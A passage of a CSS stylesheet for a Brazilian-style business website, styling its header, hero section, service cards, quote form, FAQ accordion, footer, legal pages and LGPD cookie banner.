  max-width: 1200px;
  margin: 0 auto;
  padding: 0 24px;
}

/* Topbar */
.top-bar {
  background-color: var(--dark-bg);
  color: #cfcfcf;
  font-size: 13px;
  padding: 8px 0;
  border-bottom: 1px solid #2a2a2a;
}

.top-bar .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
}

.top-bar-info {
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.top-bar-item {
  display: flex;
  align-items: center;
  gap: 6px;
}

.top-bar-item svg {
  width: 14px;
  height: 14px;
  fill: var(--primary-gold);
}

.badge-cnae {
  background: rgba(197, 160, 89, 0.2);
  color: var(--primary-gold);
  padding: 2px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.5px;
}

/* Header & Nav */
.header {
  background-color: var(--white);
  box-shadow: var(--shadow-sm);
  position: sticky;
  top: 0;
  z-index: 1000;
  border-bottom: 1px solid #f0f0f0;
}

.header-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.brand-logo {
  display: flex;
  flex-direction: column;
}

.brand-title {
  font-family: var(--font-serif);
  font-size: 22px;
  font-weight: 700;
  color: var(--text-dark);
  letter-spacing: 1px;
  line-height: 1.2;
}

.brand-title span {
  color: var(--primary-gold);
}

.brand-subtitle {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: var(--text-light);
  margin-top: 2px;
}

.nav-menu {
  display: flex;
  align-items: center;
  gap: 28px;
}

.nav-link {
  font-size: 14px;
  font-weight: 500;
  color: var(--text-dark);
  position: relative;
  padding: 6px 0;
}

.nav-link:hover,
.nav-link.active {
  color: var(--primary-gold);
}

.nav-link.active::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--primary-gold);
  border-radius: 2px;
}

.nav-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background-color: var(--primary-gold);
  color: var(--white) !important;
  padding: 10px 22px;
  border-radius: 30px;
  font-weight: 600;
  font-size: 14px;
  box-shadow: 0 4px 12px rgba(197, 160, 89, 0.3);
}

.nav-cta:hover {
  background-color: var(--primary-gold-hover);
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(197, 160, 89, 0.4);
}

.mobile-toggle {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 6px;
}

.mobile-toggle svg {
  width: 26px;
  height: 26px;
  fill: var(--text-dark);
}

/* Hero Section */
.hero {
  position: relative;
  background: linear-gradient(135deg, #181818 0%, #262626 100%);
  color: var(--white);
  padding: 90px 0 100px;
  overflow: hidden;
}

.hero::before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 45%;
  height: 100%;
  background: radial-gradient(circle at center, rgba(197, 160, 89, 0.15) 0%, transparent 70%);
  pointer-events: none;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.2fr 0.8fr;
  gap: 50px;
  align-items: center;
  position: relative;
  z-index: 2;
}

.hero-tag {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(197, 160, 89, 0.15);
  border: 1px solid rgba(197, 160, 89, 0.3);
  color: var(--primary-gold);
  padding: 6px 16px;
  border-radius: 30px;
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.hero-title {
  font-family: var(--font-serif);
  font-size: 46px;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 20px;
}

.hero-title span {
  color: var(--primary-gold);
  font-style: italic;
}

.hero-description {
  font-size: 17px;
  color: #cccccc;
  line-height: 1.7;
  margin-bottom: 36px;
  max-width: 600px;
}

.hero-actions {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.btn-primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: var(--primary-gold);
  color: var(--white);
  padding: 15px 32px;
  border-radius: 30px;
  font-weight: 600;
  font-size: 15px;
  border: none;
  cursor: pointer;
  box-shadow: 0 4px 15px rgba(197, 160, 89, 0.35);
  transition: var(--transition);
}

.btn-primary:hover {
  background-color: var(--primary-gold-hover);
  transform: translateY(-2px);
  box-shadow: 0 8px 24px rgba(197, 160, 89, 0.45);
}

.btn-outline {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: transparent;
  color: var(--white);
  padding: 15px 30px;
  border-radius: 30px;
  font-weight: 600;
  font-size: 15px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  cursor: pointer;
  transition: var(--transition);
}

.btn-outline:hover {
  border-color: var(--primary-gold);
  color: var(--primary-gold);
  background: rgba(197, 160, 89, 0.05);
}

.hero-card {
  background: rgba(255, 255, 255, 0.04);
  backdrop-filter: blur(10px);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: var(--radius-lg);
  padding: 32px;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
}

.hero-card-header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 18px;
  margin-bottom: 20px;
}

.hero-card-header h3 {
  font-family: var(--font-serif);
  font-size: 20px;
  color: var(--white);
  margin-bottom: 6px;
}

.hero-card-header p {
  font-size: 13px;
  color: #a0a0a0;
}

.hero-feature-list {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.hero-feature-item {
  display: flex;
  align-items: flex-start;
  gap: 14px;
}

.hero-feature-icon {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: rgba(197, 160, 89, 0.2);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  color: var(--primary-gold);
}

.hero-feature-text h4 {
  font-size: 15px;
  font-weight: 600;
  color: var(--white);
}

.hero-feature-text p {
  font-size: 13px;
  color: #a0a0a0;
}

/* Sections */
.section {
  padding: 80px 0;
}

.section-light {
  background-color: var(--white);
}

.section-gray {
  background-color: var(--bg-section);
}

.section-header {
  text-align: center;
  max-width: 700px;
  margin: 0 auto 50px;
}

.section-tag {
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: var(--primary-gold);
  margin-bottom: 10px;
}

.section-title {
  font-family: var(--font-serif);
  font-size: 34px;
  font-weight: 700;
  color: var(--text-dark);
  margin-bottom: 16px;
  line-height: 1.3;
}

.section-subtitle {
  font-size: 16px;
  color: var(--text-muted);
  line-height: 1.6;
}

/* Services Grid */
.services-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 30px;
}

.service-card {
  background: var(--white);
  border-radius: var(--radius-md);
  padding: 36px 28px;
  border: 1px solid #eeeeee;
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
  position: relative;
  display: flex;
  flex-direction: column;
}

.service-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-lg);
  border-color: var(--gold-border);
}

.service-icon-box {
  width: 64px;
  height: 64px;
  background: var(--gold-light);
  border-radius: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--primary-gold);
  margin-bottom: 24px;
  border: 1px solid var(--gold-border);
}

.service-icon-box svg {
  width: 32px;
  height: 32px;
}

.service-card h3 {
  font-family: var(--font-serif);
  font-size: 20px;
  color: var(--text-dark);
  margin-bottom: 12px;
}

.service-card p {
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.6;
  margin-bottom: 20px;
  flex-grow: 1;
}

.service-features {
  border-top: 1px solid #f0f0f0;
  padding-top: 16px;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.service-features li {
  font-size: 13px;
  color: var(--text-dark);
  display: flex;
  align-items: center;
  gap: 8px;
}

.service-features li svg {
  width: 14px;
  height: 14px;
  fill: var(--primary-gold);
  flex-shrink: 0;
}

/* Process Timeline */
.process-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 24px;
  position: relative;
}

.process-step {
  background: var(--white);
  border-radius: var(--radius-md);
  padding: 30px 24px;
  border: 1px solid #eaeaea;
  text-align: center;
  position: relative;
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
}

.process-step:hover {
  border-color: var(--primary-gold);
  transform: translateY(-4px);
}

.process-number {
  width: 48px;
  height: 48px;
  background: var(--primary-gold);
  color: var(--white);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-serif);
  font-size: 20px;
  font-weight: 700;
  margin: 0 auto 20px;
  box-shadow: 0 4px 10px rgba(197, 160, 89, 0.4);
}

.process-step h4 {
  font-family: var(--font-serif);
  font-size: 18px;
  color: var(--text-dark);
  margin-bottom: 10px;
}

.process-step p {
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.5;
}

/* CNAE Compliance Banner */
.compliance-banner {
  background: linear-gradient(135deg, #1c1c1c, #2a2a2a);
  color: var(--white);
  border-radius: var(--radius-lg);
  padding: 40px;
  margin-top: 60px;
  border: 1px solid rgba(197, 160, 89, 0.3);
}

.compliance-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 30px;
  align-items: center;
}

.compliance-item h5 {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--primary-gold);
  margin-bottom: 6px;
}

.compliance-item p {
  font-size: 15px;
  color: #e0e0e0;
  font-weight: 500;
}

/* Contact & Quote Form Section */
.quote-section {
  background-color: var(--bg-section);
}

.quote-grid {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  gap: 50px;
  align-items: flex-start;
}

.quote-info {
  display: flex;
  flex-direction: column;
  gap: 24px;
}

.info-card {
  background: var(--white);
  border-radius: var(--radius-md);
  padding: 24px;
  border: 1px solid #eeeeee;
  box-shadow: var(--shadow-sm);
  display: flex;
  align-items: flex-start;
  gap: 16px;
}

.info-card-icon {
  width: 44px;
  height: 44px;
  border-radius: 12px;
  background: var(--gold-light);
  color: var(--primary-gold);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.info-card-icon svg {
  width: 22px;
  height: 22px;
}

.info-card-text h4 {
  font-size: 16px;
  color: var(--text-dark);
  margin-bottom: 4px;
  font-weight: 600;
}

.info-card-text p,
.info-card-text a {
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.5;
}

.info-card-text a:hover {
  color: var(--primary-gold);
}

/* Form Styles */
.form-box {
  background: var(--white);
  border-radius: var(--radius-lg);
  padding: 40px;
  border: 1px solid #eaeaea;
  box-shadow: var(--shadow-md);
}

.form-box h3 {
  font-family: var(--font-serif);
  font-size: 24px;
  color: var(--text-dark);
  margin-bottom: 8px;
}

.form-box p {
  font-size: 14px;
  color: var(--text-muted);
  margin-bottom: 24px;
}

.form-group {
  margin-bottom: 20px;
}

.form-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}

.form-label {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: var(--text-dark);
  margin-bottom: 6px;
}

.form-control {
  width: 100%;
  padding: 13px 16px;
  font-size: 14px;
  font-family: var(--font-sans);
  border: 1px solid #dcdcdc;
  border-radius: var(--radius-sm);
  background-color: #fafafa;
  color: var(--text-dark);
  transition: var(--transition);
  outline: none;
}

.form-control:focus {
  background-color: var(--white);
  border-color: var(--primary-gold);
  box-shadow: 0 0 0 3px rgba(197, 160, 89, 0.15);
}

textarea.form-control {
  min-height: 110px;
  resize: vertical;
}

.form-checkbox {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 12px;
  color: var(--text-muted);
  margin-bottom: 24px;
}

.form-checkbox input[type="checkbox"] {
  margin-top: 3px;
  accent-color: var(--primary-gold);
}

.form-checkbox a {
  color: var(--primary-gold);
  text-decoration: underline;
}

.form-alert-success {
  display: none;
  background-color: #e8f5e9;
  border-left: 4px solid var(--success);
  color: #2e7d32;
  padding: 16px;
  border-radius: var(--radius-sm);
  margin-top: 20px;
  font-size: 14px;
}

/* FAQ Accordion */
.faq-list {
  max-width: 800px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.faq-item {
  background: var(--white);
  border-radius: var(--radius-md);
  border: 1px solid #eaeaea;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.faq-question {
  width: 100%;
  padding: 20px 24px;
  text-align: left;
  background: none;
  border: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: var(--text-dark);
  cursor: pointer;
  transition: var(--transition);
}

.faq-question:hover {
  color: var(--primary-gold);
}

.faq-icon {
  width: 20px;
  height: 20px;
  transition: transform 0.3s ease;
  fill: var(--primary-gold);
}

.faq-item.active .faq-icon {
  transform: rotate(180deg);
}

.faq-answer {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease-out;
  padding: 0 24px;
  font-size: 14px;
  color: var(--text-muted);
  line-height: 1.6;
}

.faq-item.active .faq-answer {
  padding-bottom: 20px;
}

/* Footer */
.footer {
  background-color: var(--dark-bg);
  color: #b0b0b0;
  padding: 70px 0 30px;
  border-top: 1px solid #282828;
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr 1.2fr;
  gap: 40px;
  margin-bottom: 50px;
}

.footer-brand h4 {
  font-family: var(--font-serif);
  font-size: 20px;
  color: var(--white);
  margin-bottom: 12px;
}

.footer-brand p {
  font-size: 13px;
  line-height: 1.6;
  color: #999999;
  margin-bottom: 16px;
}

.footer-heading {
  font-size: 15px;
  font-weight: 700;
  color: var(--white);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 20px;
  position: relative;
  padding-bottom: 10px;
}

.footer-heading::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 30px;
  height: 2px;
  background-color: var(--primary-gold);
}

.footer-links-list {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.footer-links-list a {
  font-size: 13px;
  color: #a0a0a0;
}

.footer-links-list a:hover {
  color: var(--primary-gold);
  padding-left: 4px;
}

.footer-contact-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.footer-contact-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 13px;
}

.footer-contact-item svg {
  width: 16px;
  height: 16px;
  fill: var(--primary-gold);
  flex-shrink: 0;
  margin-top: 3px;
}

.footer-bottom {
  border-top: 1px solid #262626;
  padding-top: 30px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 16px;
  font-size: 12px;
}

.footer-legal-links {
  display: flex;
  gap: 18px;
  flex-wrap: wrap;
}

.footer-legal-links a {
  color: #888888;
}

.footer-legal-links a:hover {
  color: var(--primary-gold);
}

/* Legal Page Specifics */
.legal-content {
  background: var(--white);
  border-radius: var(--radius-md);
  padding: 40px;
  border: 1px solid #eaeaea;
  box-shadow: var(--shadow-sm);
  margin-bottom: 60px;
}

.legal-content h2 {
  font-family: var(--font-serif);
  font-size: 24px;
  color: var(--text-dark);
  margin: 30px 0 14px;
}

.legal-content h2:first-child {
  margin-top: 0;
}

.legal-content p, .legal-content li {
  font-size: 15px;
  color: var(--text-muted);
  line-height: 1.7;
  margin-bottom: 14px;
}

.legal-content ul {
  padding-left: 20px;
  margin-bottom: 16px;
  list-style: disc;
}

/* LGPD Cookie Banner */
.cookie-banner {
  position: fixed;
  bottom: 20px;
  left: 20px;
  right: 20px;
  max-width: 540px;
  background: var(--dark-bg);
  color: var(--white);
  padding: 20px 24px;
  border-radius: var(--radius-md);
  box-shadow: 0 10px 30px rgba(0,0,0,0.4);
  border: 1px solid rgba(197, 160, 89, 0.4);
  z-index: 9999;
  display: flex;
  flex-direction: column;
  gap: 14px;
  transform: translateY(150%);
  transition: transform 0.4s ease;
}

.cookie-banner.show {
  transform: translateY(0);
}

.cookie-banner p {
  font-size: 13px;
  line-height: 1.5;
  color: #cfcfcf;
}

.cookie-banner a {
  color: var(--primary-gold);
  text-decoration: underline;
}

.cookie-actions {
  display: flex;
  justify-content: flex-end;
  gap: 10px;
}

.btn-cookie-accept {
  background: var(--primary-gold);
  color: var(--white);
  border: none;
  padding: 8px 18px;
  border-radius: 20px;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  transition: var(--transition);
}

.btn-cookie-accept:hover {
  background: var(--primary-gold-hover);
}

/* Responsive */
@media (max-width: 992px) {
  .hero-grid {
    grid-template-columns: 1fr;
  }
  .quote-grid {
    grid-template-columns: 1fr;
  }
  .footer-grid {
    grid-template-columns: 1fr 1fr;
  }
}

@media (max-width: 768px) {
  .nav-menu {
    position: fixed;
    top: 70px;
    left: 0;
    width: 100%;
    background: var(--white);
    flex-direction: column;
    padding: 24px;
    box-shadow: var(--shadow-lg);
    display: none;
    gap: 18px;
    border-bottom: 1px solid #eaeaea;
  }
  .nav-menu.active {
    display: flex;
  }
  .mobile-toggle {
    display: block;
  }
  .top-bar {
    display: none;
  }
  .hero {
    padding: 60px 0;
  }
  .hero-title {
    font-size: 32px;
  }
  .footer-grid {
    grid-template-columns: 1fr;
  }
  .form-row {
    grid-template-columns: 1fr;
  }
}
</file>
